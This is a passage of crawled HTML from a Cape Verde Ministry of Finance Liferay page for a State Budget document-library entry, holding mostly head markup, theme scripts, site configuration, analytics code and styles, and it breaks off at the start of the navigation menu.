

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc
body_size: 219938
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>3- Mapas - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="mGVWVhHL";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col 